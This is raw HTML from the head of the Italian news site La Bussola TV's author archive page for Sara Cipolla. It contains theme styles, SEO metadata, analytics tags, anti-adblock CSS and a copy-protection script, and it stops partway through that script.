

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/author/sara-cipolla/page/2/
body_size: 53825
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Sara Cipolla, Autore a La Bussola TV | Pagina 2 di 2</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .dplhywwtmnezxtknkuedaxorhlvkjyzhfkmirdqxwuzjaqwzzyuwlh{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .amzhmgzzssjpvstydlnrqrwtlteovvuvhbakhpsulibxuczyuwlh{ padding: 8px; text-align: right; } .amzhmgzzssjpvstydlnrqrukqtlmwamutdqwvlqxgetazcwdouwpdyhsfdyjvpaitjnxqrsgyuwlhyuwlh, .amzhmgzzssjpvstydlnrqrytbiqevuvezwzxmjnpqlvngvovvirkrfrnoecvzufzmkpwsjzwyuwlhyuwlh{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .amzhmgzzssjpvstydlnrqrukqtlmwamutdqwvlqxgetazcwdouwpdyhsfdyjvpaitjnxqrsgyuwlhyuwlh{ color: #000; width: 100%; } .amzhmgzzssjpvstydlnrqrytbiqevuvezwzxmjnpqlvngvovvirkrfrnoecvzufzmkpwsjzwyuwlhyuwlh{ color: #1e8cbe; } .dndcceddnhzvjqvhrnugrabwsvuuzdaxywczrdlaluywffwbllbutyuwlh.svg{ padding-top: 1rem; } img.dndcceddnhzvjqvhrnugrabwsvuuzdaxywczrdlaluywffwbllbutyuwlh{ width: 100px; padding: 0; margin-bottom:10px; } .bayajltwwflsbnfraswtlrxmlfztnhjclxbxdscsthtxfavrzzyuwlh{ padding: 5px; } .avcotumunjcdzqtwgueccerbvrjrisxutneedcnhszudsttyuwlh{ padding: 10px; padding-top: 0; } .avcotumunjcdzqtwgueccerbvrjrisxutneedcnhszudsttyuwlh a{ font-size: 14px; } .ngjjehldvfaejcyuehfnwxlyunludiywfhhdvwqwngymqogvnmkvtbvncedwsyttujzfzivrwyuwlhyuwlh, .ngjjehldvfaejcyuehfnwxlyunludiywfhhdvwqwngymqogvnmkvtbvncedwsyttujzfzivrwyuwlhyuwlh:active, .ngjjehldvfaejcyuehfnwxlyunludiywfhhdvwqwngymqogvnmkvtbvncedwsyttujzfzivrwyuwlhyuwlh:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .zxlfmhgwbzzwavhoultqpnoxrrvoszqdznmzfjtqlvhyjjmyyyqtyuwlh{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .vlmtevnzeugyyzyvjcboubdnhyujnhfsotzkcgostluduxuzbzwwrcpnzbnvuvwrurugyuwlhyuwlh{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .algvckniynpx mlrynlzoezjrndsckzewnayktncsqwgrjdmpejdzutyuwlh:not(.umsxbuexsjzdsgbdzpdzuehocmrwwfvzdoyrglutcxrglqtyuwlh), .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh:not(.umsxbuexsjzdsgbdzpdzuehocmrwwfvzdoyrglutcxrglqtyuwlh){ display: none; } .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh .amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh .bvfadmfrakwrkrvbvjrjfqtvadvqbxftuhhjzwisfrrxnebitvedjjnxbnrioswdyahvlxqlpmyqyuwlhyuwlh{ padding-top: 1rem; padding-bottom: 0; } .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh .amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh .amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .ukpinhppnhluuitfyvjejzusdnqjaukfdnvhtqkprouurcmrrgwstfotlparmjtyvnvvedidkpx yjvagyuwlhyuwlh{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .ukpinhppnhluuitfyvjejzusdnqhcaeejvpwdbdllrnxjyqkzhccoxbgewzvcvdeyullkttywvgyuwlhyuwlh+.ukpinhppnhluuitfyvjejzusdnqhcaeejvpwdbdllrnxjyqkzhccoxbgewzvcvdeyullkttywvgyuwlhyuwlh{ border-left: 1px solid #d6d6d6; } .ukpinhppnhluuitfyvjejzusdnqjaukfdnvhtqkprouurcmrrgwstfotlparmjtyvnvvedidkpx yjvagyuwlhyuwlh .ukpinhppnhluuitfyvjejzusdnqhcaeejvpwdbdllrnxjyqkzhccoxbgewzvcvdeyullkttywvgyuwlhyuwlh{ flex: 1 1 auto; padding: 1rem; } .ukpinhppnhluuitfyvjejzusdnqhcaeejvpwdbdllrnxjyqkzhccoxbgewzvcvdeyullkttywvgyuwlhyuwlh p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .ukpinhppnhluuitfyvjejzusdnqjaukfdnvhtqkprouurcmrrgwstfotlparmjtyvnvvedidkpx yjvagyuwlhyuwlh button, .ukpinhppnhluuitfyvjejzusdnqjaukfdnvhtqkprouurcmrrgwstfotlparmjtyvnvvedidkpx yjvagyuwlhyuwlh a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .ziywftbysvawembuvzowgnoehrfckrlmekyvzhnctdpqdvvtduwwubwzzupyogtemdjzuedlkqvzwyuwlhyuwlh{ display: flex; justify-content: space-between; padding: 1rem; } .ziywftbysvawembuvzowgnoehrfckrlmekyvzhnctdpqdvvtduwwubwzzupyogtemdjzuedlkqvzwyuwlhyuwlh a, .ziywftbysvawembuvzowgnoehrfckrlmekyvzhnctdpqdvvtduwwubwzzupyogtemdjzuedlkqvzwyuwlhyuwlh a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #qwdudflgvfjvturmyjqlfxregrtzwmnlysenbunishakvmtjnjnvztugpqtrubdntsvaauuzoxboeqyuwlhyuwlh{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #qwdudflgvfjvturmyjqlfxregrtzwmnlysenbunishakvmtjnjnvztugpqtrubdntsvaauuzoxboeqyuwlhyuwlh svg{ margin: 0 -1rem; } body #cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #qwdudflgvfjvturmyjqlfxregrtzwmnlysenbunishakvmtjnjnvztugpqtrubdntsvaauuzoxboeqyuwlhyuwlh{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .wwhuuwrmklstmzyxbjcnbjderdvgskdyzbnetcdfrysrcmfdjealbjznbwcezttmxaktrwlobgyuwlhyuwlh, .wwhuuwrmklstmzyxbjcnbjderdvvmkgbzdyruviyrvkdhsddnvhpdiszvlbzzgkmfzzmoveljqwyuwlhyuwlh{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .wwhuuwrmklstmzyxbjcnbjderdvgskdyzbnetcdfrysrcmfdjealbjznbwcezttmxaktrwlobgyuwlhyuwlh:hover, .wwhuuwrmklstmzyxbjcnbjderdvvmkgbzdyruviyrvkdhsddnvhpdiszvlbzzgkmfzzmoveljqwyuwlhyuwlh:hover{ background: none; box-shadow: none; } .wwhuuwrmklstmzyxbjcnbjderdvgskdyzbnetcdfrysrcmfdjealbjznbwcezttmxaktrwlobgyuwlhyuwlh:hover{ color: #fff !important; } .wwhuuwrmklstmzyxbjcnbjderdvvmkgbzdyruviyrvkdhsddnvhpdiszvlbzzgkmfzzmoveljqwyuwlhyuwlh:hover{ color: #888 !important; } .wwhuuwrmklstmzyxbjcnbjderdvgskdyzbnetcdfrysrcmfdjealbjznbwcezttmxaktrwlobgyuwlhyuwlh{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .wwhuuwrmklstmzyxbjcnbjderdvvmkgbzdyruviyrvkdhsddnvhpdiszvlbzzgkmfzzmoveljqwyuwlhyuwlh{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh .umsxbuexsjzdsgbdzpdzuehocmrwwfvzdoyrglutcxrglqtyuwlh{ display: block; } .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh .amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .ngjjehldvfaejcyuehfnwxlyvlesstlswbvezvnzerbtiodyuwlh.theme3{ text-align: center; } .ngjjehldvfaejcyuehfnwxlyvlesstlswbvezvnzerbtiodyuwlh *{ color: #000; text-align: center; text-decoration: none; } .ngjjehldvfaejcyuehfnwxlyvlesstlswbvezvnzerbtiodyuwlh a{ cursor: pointer; } .ngjjehldvfaejcyuehfnwxlyvlesstlswbvezvnzerbtiodyuwlh a:first-child{ margin-right:1rem; } .ngjjehldvfaejcyuehfnwxlyvlesstlswbvezvnzerbtiodyuwlh a{ text-decoration: none; } .ngjjehldvfaejcyuehfnwxlyvlesstlswbvezvnzerbtiodyuwlh.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .wwhuuwrmklstmzyxbjcnbjderdulnqzcryklprunshnjjhwtjrdwftbgcbmhomehddbmzulydqyuwlhyuwlh .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .wwhuuwrmklstmzyxbjcnbjderdulnqzcryklprunshnjjhwtjrdwftbgcbmhomehddbmzulydqyuwlhyuwlh .image-container .image{ position: relative; } .wwhuuwrmklstmzyxbjcnbjderdulnqzcryklprunshnjjhwtjrdwftbgcbmhomehddbmzulydqyuwlhyuwlh .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .wwhuuwrmklstmzyxbjcnbjderdulnqzcryklprunshnjjhwtjrdwftbgcbmhomehddbmzulydqyuwlhyuwlh .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh .amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh .amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh .amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh .amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh{ width: 95%; } } #qwdudflgvfjvturmyjqlfxregrtzwmnlysenbunishakvmtjnjnvztugpqtrubdntsvaauuzoxboeqyuwlhyuwlh{ color: #fff !important; } #nwurnwfhmvyrtmlybmwrvvzmmevqrxrwbgpnbvpdwqwriawvaxvrmvxzevoyityzjzhumreclmuqyuwlhyuwlh{ position:absolute; z-index:-20; bottom:0; } .mzyzkcwdpimmhukzjouoxclhnzprkmnfhjrdhhtxjvyuwlrnzgwogfqalntbwjzctlcddoevzebwyuwlhyuwlh{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .agtzkfvylmbbpyvgtutgdludivzavvhxclydmxvwrvertemlwouhyotmqlhkrduczleckxmwyuwlhyuwlh, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .mzyzkcwdpimmhukzjouoxclhofznntjitddjylntczvztutufamxrpykpzegpfsuflndyzakzcdvuagyuwlhyuwlh{ display: inline-block; height: 20px; vertical-align: top; } .mzyzkcwdpimmhukzjouoxclhofznntjitddjylntczvztutufamxrpykpzegpfsuflndyzakzcdvuagyuwlhyuwlh img{ display: block; height: 100%; width: auto; } .mzyzkcwdpimmhukzjouoxclhnzprkmnfhjrdhhtxjvyuwlrnzgwogfqalntbwjzctlcddoevzebwyuwlhyuwlh.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.labussolanews.it/author/sara-cipolla/page/2/" />
	<link rel="prev" href="https://www.labussolanews.it/author/sara-cipolla/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Sara Cipolla, Autore a La Bussola TV | Pagina 2 di 2" />
	<meta property="og:url" content="https://www.labussolanews.it/author/sara-cipolla/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/7170ef4ed0da611c4fbe71e0a52daca9?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.labussolanews.it/author/sara-cipolla/","url":"https://www.labussolanews.it/author/sara-cipolla/page/2/","name":"Sara Cipolla, Autore a La Bussola TV | Pagina 2 di 2","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"breadcrumb":{"@id":"https://www.labussolanews.it/author/sara-cipolla/page/2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/author/sara-cipolla/page/2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/author/sara-cipolla/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Archivi per Sara Cipolla"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/c443c3605d3b13ec22fe32fab071481f","name":"Sara Cipolla","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2d5278b070550408966b381256a98115f4b49f71715e0fc064e6e8d7ad84fa0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2d5278b070550408966b381256a98115f4b49f71715e0fc064e6e8d7ad84fa0?s=96&d=mm&r=g","caption":"Sara Cipolla"},"mainEntityOfPage":{"@id":"https://www.labussolanews.it/author/sara-cipolla/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Articoli per il feed Sara Cipolla" href="https://www.labussolanews.it/author/sara-cipolla/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/users/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
